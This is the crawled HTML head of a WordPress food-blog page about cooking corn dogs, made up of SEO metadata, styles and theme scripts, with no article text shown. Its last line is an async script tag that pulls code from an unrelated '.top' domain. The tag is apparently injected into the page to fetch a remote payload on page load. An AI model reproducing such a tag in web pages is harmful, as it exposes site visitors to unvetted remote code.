

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/how-long-to-cook-corn-dogs/
body_size: 15076
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How Long To Cook Corn Dogs | January 2026 | Pastureandpearl.com</title>
<meta name="description" content="Corn dogs are a popular food item at carnivals and sporting events. They are also a popular item to cook at home. There are a few different ways to cook corn"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pastureandpearl.com/how-long-to-cook-corn-dogs/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How Long To Cook Corn Dogs | January 2026 | Pastureandpearl.com" />
<meta property="og:description" content="Corn dogs are a popular food item at carnivals and sporting events. They are also a popular item to cook at home. There are a few different ways to cook corn" />
<meta property="og:url" content="https://pastureandpearl.com/how-long-to-cook-corn-dogs/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta property="article:tag" content="cook corn dogs" />
<meta property="article:tag" content="corn dogs done" />
<meta property="article:tag" content="Corn dogs popular" />
<meta property="article:tag" content="frozen corn dogs" />
<meta property="article:section" content="Reviews" />
<meta property="og:updated_time" content="2023-01-13T09:54:27+00:00" />
<meta property="og:image" content="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-corn-dogs1.jpg" />
<meta property="og:image:secure_url" content="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-corn-dogs1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="How Long To Cook Corn Dogs" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-22T13:19:55+00:00" />
<meta property="article:modified_time" content="2023-01-13T09:54:27+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How Long To Cook Corn Dogs | January 2026 | Pastureandpearl.com" />
<meta name="twitter:description" content="Corn dogs are a popular food item at carnivals and sporting events. They are also a popular item to cook at home. There are a few different ways to cook corn" />
<meta name="twitter:image" content="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-corn-dogs1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lee Mickelson" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-corn-dogs1.jpg","url":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-corn-dogs1.jpg","width":"800","height":"600","caption":"How Long To Cook Corn Dogs","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pastureandpearl.com/how-long-to-cook-corn-dogs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pastureandpearl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pastureandpearl.com/category/reviews/","name":"Reviews"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pastureandpearl.com/how-long-to-cook-corn-dogs/","name":"How Long To Cook Corn Dogs"}}]},{"@type":"WebPage","@id":"https://pastureandpearl.com/how-long-to-cook-corn-dogs/#webpage","url":"https://pastureandpearl.com/how-long-to-cook-corn-dogs/","name":"How Long To Cook Corn Dogs | January 2026 | Pastureandpearl.com","datePublished":"2022-11-22T13:19:55+00:00","dateModified":"2023-01-13T09:54:27+00:00","isPartOf":{"@id":"https://pastureandpearl.com/#website"},"primaryImageOfPage":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-corn-dogs1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pastureandpearl.com/how-long-to-cook-corn-dogs/#breadcrumb"}},{"@type":"Person","@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson","description":"I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.","url":"https://pastureandpearl.com/author/lee-r-mickelson/","image":{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","caption":"Lee Mickelson","inLanguage":"en-US"},"worksFor":{"@id":"https://pastureandpearl.com/#organization"}},{"@type":"Article","headline":"How Long To Cook Corn Dogs | January 2026 | Pastureandpearl.com","datePublished":"2022-11-22T13:19:55+00:00","dateModified":"2023-01-13T09:54:27+00:00","articleSection":"Reviews","author":{"@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson"},"publisher":{"@id":"https://pastureandpearl.com/#organization"},"description":"Corn dogs are a popular food item at carnivals and sporting events. They are also a popular item to cook at home. There are a few different ways to cook corn","name":"How Long To Cook Corn Dogs | January 2026 | Pastureandpearl.com","@id":"https://pastureandpearl.com/how-long-to-cook-corn-dogs/#richSnippet","isPartOf":{"@id":"https://pastureandpearl.com/how-long-to-cook-corn-dogs/#webpage"},"image":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-corn-dogs1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pastureandpearl.com/how-long-to-cook-corn-dogs/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fhow-long-to-cook-corn-dogs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fhow-long-to-cook-corn-dogs%2F&#038;format=xml" />
<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

/*# sourceURL=architecture-building-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-61cb80ec772a63600c36dea0fea8d04d.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pastureandpearl.com/wp-json/wp/v2/posts/10080" /><link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
